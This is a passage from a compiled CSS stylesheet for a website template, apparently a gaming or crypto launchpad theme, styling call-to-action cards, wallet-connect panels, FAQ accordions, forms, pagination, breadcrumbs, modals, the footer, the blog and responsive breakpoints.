  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(9, 10, 26, 0.9)), to(rgba(9, 10, 26, 0.5))), url(../img/bg/hero_bg.jpg);
  background-image: linear-gradient(0deg, rgba(9, 10, 26, 0.9), rgba(9, 10, 26, 0.5)), url(../img/bg/hero_bg.jpg);
  padding: 3rem 2rem;
  border-radius: 2rem;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.cta-area .card p {
  color: var(--white-color);
}

@media (max-width: 575px) {
  .cta-area img {
    max-width: 120px;
  }
}

.cta-area .cta-link {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  border-radius: inherit;
}

.wallet-connect-area .single-wallet {
  padding: 45px;
  border-radius: 2rem;
}

.wallet-connect-area .single-wallet h4 {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.wallet-connect-area .single-wallet p {
  color: var(--primary-p-color);
}

.wallet-connect-area .single-wallet:hover h4 {
  color: var(--primary-color);
}

.help-center-area .card {
  padding: 45px;
  border-radius: 2rem;
  min-height: 300px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.help-center-area .card h4 {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.help-center-area .card p {
  color: var(--primary-p-color);
}

.help-center-area .card:hover h4 {
  color: var(--primary-color);
}

@media (max-width: 575px) {
  .faq-area .single-accordion-item:not(:last-child) {
    margin-bottom: 1rem;
  }
}

.faq-area .single-accordion-item .card-header .btn {
  position: relative;
}

.faq-area .single-accordion-item .card-header .btn::after {
  position: absolute;
  content: '\f107';
  top: 50%;
  left: calc(100% - 34px);
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 18px;
  font-weight: 900;
  font-family: 'Font Awesome 6 Free';
}

.faq-area .single-accordion-item .card-header .btn.collapsed::after {
  position: absolute;
  content: '\f105';
  top: 50%;
  left: calc(100% - 34px);
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 18px;
  font-weight: 900;
  font-family: 'Font Awesome 6 Free';
}

.apply-form {
  padding: 3rem;
  border-radius: 2rem;
}

@media (max-width: 575px) {
  .apply-form {
    padding: 2rem;
  }
}

.apply-form .form-group {
  margin-bottom: 2rem;
}

.apply-form .form-group label {
  font-size: 1.2rem;
  font-weight: 600;
  margin-bottom: 0.5rem;
}

.apply-form .form-group .form-text {
  font-size: 0.9rem;
}

.apply-form .form-group.form-check input[type="checkbox"]::after {
  position: absolute;
  content: '';
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: var(--card-bg-color);
  border: 1px solid var(--primary-p-color);
}

.apply-form .form-group.form-check input:checked::after {
  content: none;
}

.apply-form .form-group.form-check label {
  font-size: 0.9rem;
  margin-bottom: 0;
  margin: 4px 0px 0px 5px;
}

@media (max-width: 575px) {
  .apply-form .form-group.form-check label {
    margin-top: 0;
  }
}

.apply-form .checkbox-area .reset-link {
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--primary-p-color);
}

.apply-form span {
  font-size: 0.9rem;
}

.apply-form span.notice {
  font-weight: 500;
}

.apply-form span.notice a {
  font-size: 0.9rem;
  font-weight: 500;
}

.contact .contact-items .card {
  border-radius: 2rem;
}

ul.page-numbers {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 35px auto;
  padding-left: 0;
  list-style: none;
  border-radius: .25rem;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
}

ul.page-numbers li {
  margin: 0 5px;
}

a.page-numbers,
span.page-numbers {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 17px;
  font-weight: 400;
  border-radius: 10px;
  background-color: var(--card-bg-color);
  color: var(--white-color) !important;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

span.page-numbers.current {
  background-color: var(--primary-color);
  color: var(--white-color);
}

a.page-numbers:hover {
  background-color: var(--primary-color);
  color: var(--secondary-bg-color);
}

.badge {
  font-weight: 500;
}

.badge.circle {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 100%;
  background-color: var(--primary-bg-color-3);
}

.badge.tag {
  margin: 0.3rem;
  padding: 0.5rem 1rem;
  border-radius: 2px;
  font-size: 1rem;
  font-weight: 400;
  color: var(--primary-p-color) !important;
  border: 2px solid var(--card-bg-color);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.badge.tag.active {
  color: var(--primary-color);
  border-color: var(--primary-color);
}

.badge.tag:hover {
  color: var(--primary-color) !important;
}

.share-list {
  display: -webkit-inline-box;
}

.share-list .nav-link i {
  margin: 0 1rem;
  font-size: 22px;
}

.breadcrumb {
  margin: 0;
  background: none;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: inherit;
}

.breadcrumb-area {
  height: 450px;
  z-index: 1;
}

.breadcrumb-area .breadcrumb-item {
  font-size: 1rem;
  font-weight: 600;
  margin: 0.3rem 0;
}

.breadcrumb-area .breadcrumb-item a:not(.btn) {
  font-weight: 600 !important;
  -webkit-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}

.breadcrumb-area .breadcrumb-item a:not(.btn):not(:hover) {
  color: var(--white-color);
}

.breadcrumb-area .breadcrumb-item.active {
  color: var(--primary-color);
}

.breadcrumb-area .breadcrumb-item.active:hover {
  color: var(--primary-color);
}

.breadcrumb-area .breadcrumb-content h2 {
  font-weight: var(--h1-weight);
}

.breadcrumb-area .breadcrumb-content .breadcrumb {
  background-color: transparent;
  margin: 0;
}

.breadcrumb-area .breadcrumb-content .breadcrumb .breadcrumb-item + .breadcrumb-item::before {
  content: ">";
  color: var(--white-color);
}

.image-over {
  overflow: hidden;
  border-radius: 2px;
}

.overlay-dark {
  position: relative;
  z-index: 0;
}

.overlay-dark::after {
  position: absolute;
  content: '';
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: var(--primary-bg-color);
  opacity: 0.84;
  z-index: -1;
}

.social-icons i {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  margin: 0 auto;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.social-icons > a {
  margin: 5px;
  width: 45px;
  height: 45px;
  font-size: 22px;
  background: var(--card-bg-color);
  color: var(--white-color) !important;
  border-radius: 14px;
  overflow: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.social-icons > a:hover i:first-child {
  margin-top: -45px;
}

/* #endregion Feature */
/*----------------------------------------------
9. Footer
----------------------------------------------*/
/* #region Footer */
.footer-area {
  padding: 50px 0;
}

.footer-area .footer-items .navbar-brand {
  margin-right: 0;
}

.footer-area .footer-items ul {
  padding-left: 0;
}

.footer-area .footer-items ul li {
  margin: 0.5rem 1rem;
}

@media (max-width: 575px) {
  .footer-area .footer-items ul li {
    display: block;
    margin: 1rem;
  }
}

.footer-area .footer-items a {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.footer-area .footer-items a:not(:hover) {
  font-weight: 500;
  color: var(--white-color);
}

.footer-area .footer-items a:hover {
  font-weight: 500;
}

/* #endregion Footer */
/*----------------------------------------------
10. Modal
----------------------------------------------*/
/* #region Modal */
.modal-open {
  overflow-x: hidden;
  overflow-y: hidden;
}

.modal-open .modal {
  overflow: hidden;
}

.dialog-animated {
  min-height: 100%;
  margin: 0 0 0 auto;
}

.modal.fade .modal-dialog.dialog-animated {
  -webkit-transform: translate(100%, 0) scale(1);
          transform: translate(100%, 0) scale(1);
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
  height: 100%;
}

.modal.fade.show .modal-dialog.dialog-animated {
  height: 100%;
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0);
}

.modal-content {
  background-color: var(--primary-bg-color);
  border: none;
  border-radius: 0;
  overflow-x: hidden;
}

.modal-header {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 2rem;
  border: none;
  font-weight: 600;
  border-radius: 0;
}

.modal-header .icon-close {
  font-size: 24px;
  cursor: pointer;
}

.modal-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 2rem;
}

.search-title {
  line-height: 1em;
  letter-spacing: -1.6px;
}

@media (min-width: 991px) {
  .search-title {
    font-size: 45px;
  }
}

/* #endregion Modal */
/*----------------------------------------------
11. Miscellaneous
----------------------------------------------*/
/* #region Miscellaneous */
.scroll-to-top {
  height: 45px;
  width: 45px;
  line-height: 45px;
  margin: 0 auto;
  text-align: center;
  background-color: var(--card-bg-color);
  -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
          box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
  border-radius: 14px;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
}

.scroll-to-top a {
  display: block;
  height: 100%;
  width: 100%;
  line-height: 45px !important;
}

.scroll-to-top a svg {
  font-size: 20px;
  color: var(--white-color);
}

.scroll-to-top:hover {
  background-color: var(--primary-color);
}

.scroll-to-top:hover, .scroll-to-top:focus {
  -webkit-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
          box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

/* #endregion Miscellaneous */
/*----------------------------------------------
12. Blog
----------------------------------------------*/
/* #region Blog */
.single-widget {
  margin-bottom: 35px;
}

.single-widget h4 {
  font-weight: 700;
  border-bottom: 2px solid var(--card-bg-color);
}

.sidebar .single-widget:last-child {
  margin-bottom: 0;
}

@media (max-width: 575px) {
  .blog .col-12.col-sm-6 {
    padding: 0;
  }
}

@media (max-width: 575px) {
  .blog .single-comments {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.blog .single-widget ul li {
  margin: 1.2rem 0;
}

.blog .single-widget .tags-widget a {
  border: 1px solid var(--primary-bg-color-3);
}

.blog .single-widget .post-widget h6 {
  font-size: var(--h5-size);
}

.blog .pagination > li > a {
  display: inline-block;
  height: 45px;
  width: 45px;
  line-height: 45px;
  text-align: center;
  color: var(--primary-p-color);
  border: 1px solid var(--primary-bg-color-3);
}

.blog .pagination > li.active > a {
  color: var(--white-color);
  border: none;
}

/* #endregion Blog */
/*----------------------------------------------
13. All Media Queries
----------------------------------------------*/
/* #region All Media Queries */
@media (max-width: 1199px) {
  /* #region Section */
  body .container {
    padding: 0 10px;
    max-width: 100%;
  }
  /* #endregion Section */
  /* #region Header */
  body header .navbar-expand .navbar-nav.toggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  body header .navbar-expand .navbar-nav.contacts, body header .navbar-expand .navbar-nav.items,
  body header .navbar-expand .navbar-nav.icons .social {
    display: none;
  }
  /* #endregion Header */
  /* #region Feature */
  body .card-footer {
    margin: 0;
  }
  /* #endregion Feature */
}

@media (max-width: 991px) {
  /* #region General */
  body h1 {
    font-size: 4rem;
  }
  body h2 {
    font-size: 2.5rem;
  }
  /* #endregion General */
  /* #region Section */
  body aside {
    margin-top: 60px;
  }
  /* #endregion Section */
  /* #region Helper Class */
  body .intro {
    margin-bottom: 25px;
  }
  /* #endregion Helper Class */
  /* #region Feature */
  body .res-margin {
    margin-bottom: 30px;
  }
  /* #endregion Feature */
}

@media (max-width: 767px) {
  /* #region General */
  body {
    overflow-x: hidden;
  }
  body h1 {
    font-size: 3rem;
  }
  /* #endregion General */
  /* #region Section */
  body section {
    padding: 90px 0;
  }
  /* #endregion Section */
  /* #region Helper Class */
  body .gameon-preloader .preloader-animation .spinner {
    height: 6em;
    width: 6em;
  }
  body .gameon-preloader .preloader-animation .loader {
    font-size: var(--h2-size);
  }
  /* #endregion Helper Class

    /* #region Header */
  body header .navbar-expand .navbar-brand {
    margin: 0;
  }
  body header .navbar-expand .navbar-nav.action .btn {
    padding: 5px 10px;
    font-size: 0;
  }
  body header .navbar-expand .navbar-nav.action .btn i {
    font-size: initial;
    margin: 0;
  }
  /* #endregion Header */
  /* #region Features */
  body .icon.bigger {
    width: 5rem;
    height: 5rem;
    margin: 0;
    font-size: 4.5rem;
    line-height: 5rem;
    font-weight: bold;
  }
  /* #endregion Features */
  /* #region Footer */
  body footer .contacts {
    left: 0;
    margin-bottom: 30px;
  }
  body footer .contacts:before {
    left: 0;
    width: 100%;
  }
  body footer .contacts:after {
    left: 0;
    width: 100%;
  }
  body .footer-area {
    padding: 80px 0;
  }
  body .footer-area .items .item {
    margin-bottom: 30px;
  }
  /* #endregion Footer */
}

@media (max-width: 576px) {
  /* #region Helper Class */
  body .gameon-preloader .preloader-animation .spinner {
    height: 5em;
    width: 5em;
  }
  body .gameon-preloader .preloader-animation .loader {
    font-size: var(--h3-size);
  }
  body .avatar-max-lg {
    height: 5rem;
    width: 5rem;
  }
  body .cta-area .card h2 {
    font-size: 2rem;
  }
  /* #endregion Helper Class */
  /* #region Modal */
  body .modal-body {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: start;
  }
  /* #endregion Modal */
}

/* #endregion All Media Queries */
/*# sourceMappingURL=style.css.map */
</file>
